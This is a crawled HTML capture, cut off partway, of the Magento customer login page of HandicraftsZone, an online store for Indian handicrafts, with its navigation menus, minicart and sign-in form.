

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.handicraftszone.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9yZWdnZWwtc2hvcHBlci1tdWx0aS1jb2xvci1iYWcuaHRtbA~~/
body_size: 9326
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Customer Login"/>
<meta name="description" content="Buy Indian Handicrfats at cheap price and best quality "/>
<meta name="keywords" content="handicrafts, buy online, best handicrafts, Indian handicrafts, online handicrafts purchase"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<style>
.menu-wrapper {
    background-color: #f9c06c;
}.top-block {
    border-bottom: none !important;
    background-color: #f7f7f7 !important;
    font-weight: normal;
    font-size: 12px !important;
}.left-block {
    font-weight: bold;
}

li.authorization-link:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f007";
    font-size: 17px;
    padding-right: 3px;
    vertical-align: middle;
}li.authorization-link {
    font-weight: bold;
}
</style>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-86523342-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/images/loader-2.gif"}}'
        id="html-body" class="customer-account-login page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.handicraftszone.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="widget block block-static-block">
    </div>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: '   '"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.handicraftszone.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9yZWdnZWwtc2hvcHBlci1tdWx0aS1jb2xvci1iYWcuaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.handicraftszone.com/contact/" id="id1dOBMGRO" >Contact Us</a></li><li><a href="https://www.handicraftszone.com/about-us/" id="idr4fOchgY" >About Us</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.handicraftszone.com/"
    title="HandicraftsZone"
    aria-label="store logo">
    <img src="https://www.handicraftszone.com/pub/media/logo/stores/1/logoT.png"
         title="HandicraftsZone"
         alt="HandicraftsZone"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.handicraftszone.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!--<span class="text">My Cart</span>-->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
<span class="text">Shopping cart</span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.handicraftszone.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.handicraftszone.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.handicraftszone.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9yZWdnZWwtc2hvcHBlci1tdWx0aS1jb2xvci1iYWcuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.handicraftszone.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768817118}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.handicraftszone.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.handicraftszone.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.handicraftszone.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.handicraftszone.com/her.html"  class="level-top" ><span>Her</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.handicraftszone.com/her/scarves-stoles.html" ><span>Scarves &amp; Stoles</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.handicraftszone.com/his.html"  class="level-top" ><span>His</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.handicraftszone.com/leather-items.html"  class="level-top" ><span>Leather Items</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.handicraftszone.com/bags-world.html"  class="level-top" ><span>Bags World</span></a></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.handicraftszone.com/decor.html"  class="level-top" ><span>Decor</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.handicraftszone.com/decor/wall-clock.html" ><span>Wall Clocks</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.handicraftszone.com/decor/vases.html" ><span>Vases</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.handicraftszone.com/decor/planters.html" ><span>Planters</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.handicraftszone.com/decor/lamp-lighting.html" ><span>Lamp &amp; Lighting</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.handicraftszone.com/indian-art.html"  class="level-top" ><span>Indian Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.handicraftszone.com/indian-art/wood-craft.html" ><span>Wood Craft</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.handicraftszone.com/indian-art/marble-art.html" ><span>Marble Art</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.handicraftszone.com/gift-items.html"  class="level-top" ><span>Gift Items</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first last"><a href="https://www.handicraftszone.com/gift-items/photo-frame.html" ><span>Photo Frame</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.handicraftszone.com/jewellery.html"  class="level-top" ><span>Jewellery</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.handicraftszone.com/jewellery/necklace.html" ><span>Necklace</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.handicraftszone.com/jewellery/earrings.html" ><span>Earrings</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.handicraftszone.com/jewellery/bracelets.html" ><span>Bracelets</span></a></li><li  class="level1 nav-8-4 category-item last"><a href="https://www.handicraftszone.com/jewellery/rings.html" ><span>Rings</span></a></li></ul></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://www.handicraftszone.com/kitchen-wares.html"  class="level-top" ><span>Kitchen Wares</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.handicraftszone.com/kitchen-wares/knives-choppers.html" ><span>Cutlery Sets</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/wine-accessories.html" ><span>Wine Accessories</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-trays-platters.html" ><span>Serving Trays &amp; Platters</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-bowls.html" ><span>Serving Bowls</span></a></li><li  class="level1 nav-9-5 category-item last"><a href="https://www.handicraftszone.com/kitchen-wares/tea-sets-kettles.html" ><span>Tea Sets &amp; Kettles</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Customer Login</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Yj7yrn53oBzWGAtx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.handicraftszone.com\/","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.handicraftszone.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.handicraftszone.com\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9yZWdnZWwtc2hvcHBlci1tdWx0aS1jb2xvci1iYWcuaHRtbA~~\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9yZWdnZWwtc2hvcHBlci1tdWx0aS1jb2xvci1iYWcuaHRtbA~~\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.handicraftszone.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9yZWdnZWwtc2hvcHBlci1tdWx0aS1jb2xvci1iYWcuaHRtbA~~/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="Yj7yrn53oBzWGAtx" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field choice" data-bind="scope: 'showPassword'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2" ><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.handicraftszone.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Customer/js/block-submit-on-send": {
                    "formId": "login-form"
                },
                "Magento_Ui/js/core/app": {
                    "components": {
                        "showPassword": {
                            "component": "Magento_Customer/js/show-password",
                            "passwordSelector": "#pass"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
